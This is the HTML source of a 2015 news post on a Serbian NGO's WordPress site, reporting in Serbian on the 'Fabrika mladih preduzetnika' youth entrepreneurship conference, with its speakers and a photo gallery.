	<li  id="menu-item-1210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210 fusion-dropdown-submenu"  ><a    href="https://razvojideja.org.rs/nas-tim/">Naš tim</a></li>
</ul>
</li>
<li  id="menu-item-1137"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1137 fusion-dropdown-menu"  ><a    href="#">Oblasti <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="menu-item-1388"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388 fusion-dropdown-submenu"  ><a    href="https://razvojideja.org.rs/preduzetvnistvo/">Preduzetništvo</a></li>
	<li  id="menu-item-1387"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387 fusion-dropdown-submenu"  ><a    href="https://razvojideja.org.rs/ekologija/">Ekologija</a></li>
	<li  id="menu-item-1386"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386 fusion-dropdown-submenu"  ><a    href="https://razvojideja.org.rs/kultura/">Kultura</a></li>
</ul>
</li>
<li  id="menu-item-121"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"  ><a    href="http://razvojideja.org.rs/category/vesti/">Vesti</a></li>
<li  id="menu-item-1316"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"  ><a    href="https://razvojideja.org.rs/blog/">Blog</a></li>
<li  id="menu-item-43"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"  ><a    href="https://razvojideja.org.rs/kontakt/">Kontakt</a></li>
		</ul>
			</nav>
						<div class="mobile-menu-icons">
				<a href="#" class="fusionicon fusionicon-bars"></a>
							</div>
								</div>
	</header>			
		<div class="mobile-nav-holder main-menu"></div>
	</div>				<div class="init-sticky-header"></div>		
			</div>
			
	<div id="sliders-container">
		</div>
			<div class="page-title-container">
		<div class="page-title">
			<div class="page-title-wrapper">
				<div class="page-title-captions">
											<h1 class="entry-title">Konferencija &#8220;Fabrika mladih preduzetnika&#8221;</h1>
															</div>
							</div>
		</div>
	</div>
					<div id="main" class="clearfix " style="">
		<div class="avada-row" style="">		<div id="content" class="portfolio-one-sidebar" style="float:left;">
						<div id="post-716" class="post post-716 type-post status-publish format-standard has-post-thumbnail hentry category-preduzetnistvo category-vesti tag-cri tag-fabrika-mladih-preduzetnika tag-jdm tag-konferencija tag-mladi tag-nikola-vucicevic tag-organicnet tag-photo-booth tag-preduzetnistvo tag-razvoj-ideja tag-uk-palilula">
						<div class="fusion-flexslider flexslider post-slideshow">
				<ul class="slides">
																														<li>
												<a href="https://razvojideja.org.rs/wp-content/uploads/2015/12/4.png" rel="prettyPhoto[gallery716]" title=""><img src="https://razvojideja.org.rs/wp-content/uploads/2015/12/4.png" alt="" /></a>
											</li>
														</ul>
			</div>
															<h2 class="entry-title">Konferencija &#8220;Fabrika mladih preduzetnika&#8221;</h2>
						<div class="post-content">
				<strong>Konferencija “Fabrika mladih preduzetnika”</strong> održana je u 12. decembra u Ustanovi kulture Palilula kao završni događaj u okviru istoimenog projekta koji je <a href="http://razvojideja.org.rs" target="_blank" rel="noopener">Centar za razvoj ideja</a> realizovao u prethodnom periodu.</p>
<p>Prisutni delegati imali su priliku da o preduzetništvu slušaju od ljudi koji su i sami preduzetnici i čija zanimljiva iskustva mogu da ih motivišu i podstaknu da i sami pokrenu sopstveni posao. Na samom početku prisutnima se obratio <strong>Nikola Vučićević</strong>, uspešni preduzetnik i pokretač više firmi (Brides2Bride, PhotoBooth itd.). Učesnici su imali priliku da saznaju neke od principa kojima se on vodi pri vođenju posla, kao i brojne zanimljive detalje iz njegove bogate preduzetničke karijere. Zatim je <strong>Ilija Dragišić, predsednik Udruženja mladih privrednika Srbije</strong> predstavio rad svog udruženja i predstojeći događaj “RING Serbia”, na kome će se deset izabranih startup-a takmičiti za odlazak na regionalno takmičenje u Bugarsku. Nakon toga, usledio je deo programa namenjen organskoj proizvodnji povrća. Na početku ovog dela, društvenu mrežu namenjenu povezivanju proizvođača organske hrane sa kupcima pod nazivom <strong>“OrganicNet“</strong> predstavila je <strong>Stanislava Novoselac</strong>, jedna od kreatora ove platforme. Usledila su predavanja dvoje mladih i ambicioznih proizvodjača organskog voća i povrća <strong>Ane Dolovac </strong>i<strong> Mirka Vlčeka</strong> koji su predstavili svoja gazdinstva i preneli svoja iskustva od osnivanja do danas. Poslednji deo konferencije pripao je sjajnom tandemu mladih preduzetnika. <strong>Jovana Lea Simić </strong>i<strong> Darko Mandić</strong> svojom zanimljivom prezentacijom prisutnima su pokazali kako uspešna karijera u kompaniji može biti zamenjena još uspešnijim preduzetničkim poduhvatom. Njih dvoje osnivači su firme <strong>“JDM“</strong> koja izvozi luksuzni domaći džem u SAD. Tokom kraćih pauza i nakon događaja učesnici su imali priliku da uspostave kontakte i postave dodatna pitanja predavačima.</p>
<p>Osnovni cilj događaja bilo je skretanje pažnje mladima na preduzetništvo kao karijerni izbor, njihova motivacija i prezentovanje uspešnih mladih preduzetnika koji su svojim radom i trudom uspeli da ostvare zavidne rezultate.</p>
<p>Konferencija je ove godine organizovana prvi put i u planu je da od sada održava svake godine u isto vreme i da postane prepoznatljiv događaj posvećen omladinskom preduzetništvu. Događaj, kao i projekat u okviru koga je realizovan sprovedeni su uz podršku Ministarstva omladine i sporta. Centar za razvoj ideja nastaviće u narednom periodu da radi na promociji preduzetništva i sličnim projektima.
<div class="ngg-galleryoverview ngg-template-caption" id="ngg-gallery-0cef1e8cb39160f5d47317f028469fc9-716">


	<!-- Thumbnails -->
    		
	<div id="ngg-image-98" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/1.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="98" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/1.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_1.jpg" data-title="1" data-description=" " >
								<img title="1" alt="1" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_1.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-99" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/2.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="99" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/2.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_2.jpg" data-title="2" data-description=" " >
								<img title="2" alt="2" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_2.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-100" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/3.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="100" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/3.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_3.jpg" data-title="3" data-description=" " >
								<img title="3" alt="3" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_3.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-101" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/4.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="101" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/4.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_4.jpg" data-title="4" data-description=" " >
								<img title="4" alt="4" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_4.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
			<br style="clear: both" />
	 		
	<div id="ngg-image-102" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/5.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="102" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/5.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_5.jpg" data-title="5" data-description=" " >
								<img title="5" alt="5" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_5.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-103" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/6.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="103" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/6.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_6.jpg" data-title="6" data-description=" " >
								<img title="6" alt="6" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_6.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-104" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/7.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="104" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/7.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_7.jpg" data-title="7" data-description=" " >
								<img title="7" alt="7" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_7.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-105" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/8.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="105" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/8.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_8.jpg" data-title="8" data-description=" " >
								<img title="8" alt="8" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_8.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
			<br style="clear: both" />
	 		
	<div id="ngg-image-106" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/9.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="106" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/9.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_9.jpg" data-title="9" data-description=" " >
								<img title="9" alt="9" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_9.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-107" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/10.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="107" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/10.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_10.jpg" data-title="10" data-description=" " >
								<img title="10" alt="10" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_10.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-108" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/11.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="108" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/11.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_11.jpg" data-title="11" data-description=" " >
								<img title="11" alt="11" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_11.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-109" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/12.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="109" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/12.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_12.jpg" data-title="12" data-description=" " >
								<img title="12" alt="12" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_12.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
			<br style="clear: both" />
	 		
	<div id="ngg-image-110" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/13.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="110" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/13.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_13.jpg" data-title="13" data-description=" " >
								<img title="13" alt="13" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_13.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-111" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/14.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="111" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/14.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_14.jpg" data-title="14" data-description=" " >
								<img title="14" alt="14" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_14.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-112" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/15.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="112" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/15.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_15.jpg" data-title="15" data-description=" " >
								<img title="15" alt="15" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_15.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-113" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/16.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="113" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/16.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_16.jpg" data-title="16" data-description=" " >
								<img title="16" alt="16" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_16.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
			<br style="clear: both" />
	 		
	<div id="ngg-image-114" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/17.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="114" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/17.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_17.jpg" data-title="17" data-description=" " >
								<img title="17" alt="17" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_17.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-115" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/18.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="115" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/18.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_18.jpg" data-title="18" data-description=" " >
								<img title="18" alt="18" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_18.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-116" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/19.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="116" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/19.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_19.jpg" data-title="19" data-description=" " >
								<img title="19" alt="19" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_19.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
		 		
	<div id="ngg-image-117" class="ngg-gallery-thumbnail-box" style="width:25%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://razvojideja.org.rs/wp-content/gallery/konferencija/20.jpg"
               title=" "
               class="ngg-fancybox" rel="0cef1e8cb39160f5d47317f028469fc9" data-image-id="117" data-src="https://razvojideja.org.rs/wp-content/gallery/konferencija/20.jpg" data-thumbnail="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_20.jpg" data-title="20" data-description=" " >
								<img title="20" alt="20" src="https://razvojideja.org.rs/wp-content/gallery/konferencija/thumbs/thumbs_20.jpg" width='240' height='160' />
							</a>
			<span> </span>
		</div>
	</div>
			<br style="clear: both" />
	 	 	
	<!-- Pagination -->
 	<div class='ngg-clear'></div> 	
</div>


							</div>
						<div class="meta-info"><div class="vcard">By <span class="fn"><a href="https://razvojideja.org.rs/author/razvoj_ideja/" title="Posts by Razvoj ideja" rel="author">Razvoj ideja</a></span><span class="sep">|</span><span class="updated" style="display:none;">2017-08-31T06:11:01+00:00</span><span class="published">14. December, 2015.</span><span class="sep">|</span><a href="https://razvojideja.org.rs/Blog/preduzetnistvo/" rel="category tag">Preduzetnistvo</a>, <a href="https://razvojideja.org.rs/Blog/vesti/" rel="category tag">Vesti</a><span class="sep">|</span></div></div>							<div class="fusion-sharing-box share-box">
					<h4>Podeli na svojoj socijalnoj mre&#382;i!</h4>
					<div class="fusion-social-networks"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusionicon-facebook" style="color:#bebdbd;" target="_blank" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://razvojideja.org.rs/konferencija-fmp/&amp;p&#091;images&#093;&#091;0&#093;=http://www.gravatar.com/avatar/2f8ec4a9ad7a39534f764d749e001046.png&amp;p&#091;title&#093;=Konferencija%20%22Fabrika%20mladih%20preduzetnika%22" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusionicon-twitter" style="color:#bebdbd;" target="_blank" href="http://twitter.com/home?status=Konferencija%20%22Fabrika%20mladih%20preduzetnika%22 https://razvojideja.org.rs/konferencija-fmp/" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusionicon-linkedin" style="color:#bebdbd;" target="_blank" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://razvojideja.org.rs/konferencija-fmp/&amp;title=Konferencija%20%22Fabrika%20mladih%20preduzetnika%22" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"></a><a class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusionicon-googleplus" style="color:#bebdbd;" target="_blank" href="https://plus.google.com/share?url=https://razvojideja.org.rs/konferencija-fmp/&quot; onclick=&quot;javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"></a><div class="fusion-clearfix"></div></div>				</div>
						
											</div>
			</div>
			<div id="sidebar" class="sidebar" style="float:right;">
				<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="heading"><h3>Najnovije vesti</h3></div>		<ul>
											<li>
					<a href="https://razvojideja.org.rs/konferencija-fabrika-mladih-preduzetnika-2019/">Konferencija Fabrika Mladih Preduzetnika 2019</a>
									</li>
											<li>
					<a href="https://razvojideja.org.rs/edukativni-program-biznis-sekcija/">Edukativni program &#8211; Biznis sekcija</a>
									</li>
											<li>
					<a href="https://razvojideja.org.rs/dostupnost-prostora-mladim-umetnicima-u-beogradu/">Dostupnost prostora mladim umetnicima u Beogradu</a>
									</li>
											<li>
					<a href="https://razvojideja.org.rs/okrugli-sto-dostupnost-prostora-mladim-umetnicima-u-beogradu/">Okrugli sto &#8211; Dostupnost prostora mladim umetnicima u Beogradu</a>
									</li>
											<li>
					<a href="https://razvojideja.org.rs/blog-preduzetnistvo-iz-prve-ruke/">Preduzetništvo iz prve ruke</a>
									</li>
					</ul>
		</div>	</div>
				</div>
	</div>
					<footer class="footer-area">
		<div class="avada-row">
			<section class="fusion-columns row fusion-columns-3 columns columns-3">
							
								<article class="fusion-column col col-lg-4 col-md-4 col-sm-4 ">
				<div id="text-3" class="footer-widget-col widget_text">			<div class="textwidget"><a href="http://razvojideja.org.rs/"><img style="margin-bottom:10px;" src ="http://razvojideja.org.rs/wp-content/uploads/2015/06/razvojideja_org_rs_footer_logo.png" /></a><br/>
<strong style="font-size:22px;">Centar za razvoj ideja</strong><br/>

<i class="fa fa-envelope"></i>
<a href="mailto:centar@razvojideja.org.rs" target="_blank">centar@razvojideja.org.rs</a><br/>

<a href="mailto:marketing@razvojideja.org.rs" target="_blank" class="mails">marketing@razvojideja.org.rs</a><br/>

<a href="mailto:eko@razvojideja.org.rs" target="_blank" class="mails">eko@razvojideja.org.rs</a><br/>

<a href="mailto:kultura@razvojideja.org.rs" target="_blank" class="mails">kultura@razvojideja.org.rs</a><br/>

<a href="mailto:preduzetnistvo@razvojideja.org.rs" target="_blank" class="mails">preduzetnistvo@razvojideja.org.rs</a>

<style>
.mails{
padding-left:17px;}
</style></div>
		<div style="clear:both;"></div></div>				</article>
								
								<article class="fusion-column col col-lg-4 col-md-4 col-sm-4">
						<div id="recent-posts-5" class="footer-widget-col widget_recent_entries">		<h3>Najnovije vesti</h3>		<ul>
											<li>
					<a href="https://razvojideja.org.rs/konferencija-fabrika-mladih-preduzetnika-2019/">Konferencija Fabrika Mladih Preduzetnika 2019</a>
									</li>
											<li>
					<a href="https://razvojideja.org.rs/edukativni-program-biznis-sekcija/">Edukativni program &#8211; Biznis sekcija</a>
									</li>
											<li>
					<a href="https://razvojideja.org.rs/dostupnost-prostora-mladim-umetnicima-u-beogradu/">Dostupnost prostora mladim umetnicima u Beogradu</a>
									</li>
											<li>
					<a href="https://razvojideja.org.rs/okrugli-sto-dostupnost-prostora-mladim-umetnicima-u-beogradu/">Okrugli sto &#8211; Dostupnost prostora mladim umetnicima u Beogradu</a>
									</li>
					</ul>
		<div style="clear:both;"></div></div>				</article>
								
								<article class="fusion-column col col-lg-4 col-md-4 col-sm-4">
				<div id="text-7" class="footer-widget-col widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/centar.za.razvoj.ideja" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/centar.za.razvoj.ideja"><a href="https://www.facebook.com/centar.za.razvoj.ideja">Centar za razvoj ideja</a></blockquote></div></div></div>
		<div style="clear:both;"></div></div>				</article>
								
				
				
								<div class="fusion-clearfix"></div>
			</section>
		</div>
	</footer>
			<footer id="footer">
		<div class="avada-row">
			<div class="copyright-area-content">
				<div class="copyright">
					<div>Copyright 2015 Centar za razvoj ideja | Sva prava zadržana | Katarina Serafin
 | <a href="http://www.freelancer.rs" target="_blank">Izrada sajtova</a> Freelancer.rs</div>
				</div>
								
				<div class="fusion-social-links-footer">
					<div class="fusion-social-networks"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusionicon-facebook" style="color:#ffffff;" target="_blank" href="https://www.facebook.com/centar.za.razvoj.ideja" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusionicon-instagram" style="color:#ffffff;" target="_blank" href="https://instagram.com/cri.nvo/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusionicon-twitter" style="color:#ffffff;" target="_blank" href="https://twitter.com/razvojideja" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusionicon-linkedin" style="color:#ffffff;" target="_blank" href="https://www.linkedin.com/company/centar-za-razvoj-ideja" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusionicon-youtube" style="color:#ffffff;" target="_blank" href="https://www.youtube.com/channel/UC-0co22ZnDovErh8Ll-vYjw" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a></div>				</div>
							</div>
		</div>
	</footer>
			</div><!-- wrapper -->

		
	<!-- W3TC-include-js-head -->

	<!-- ngg_resource_manager_marker --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/razvojideja.org.rs\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/razvojideja.org.rs\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"all_images"};
var galleries = {};
galleries.gallery_0cef1e8cb39160f5d47317f028469fc9 = {"id":null,"source":"galleries","container_ids":["15"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"240","thumbnail_height":"160","thumbnail_crop":"1","images_per_page":"20","number_of_columns":"4","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[slideshow]","template":"caption","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"0cef1e8cb39160f5d47317f028469fc9"};
galleries.gallery_0cef1e8cb39160f5d47317f028469fc9.wordpress_page_root = "https:\/\/razvojideja.org.rs\/konferencija-fmp\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/razvojideja.org.rs\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"all_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=2.2.54'></script>
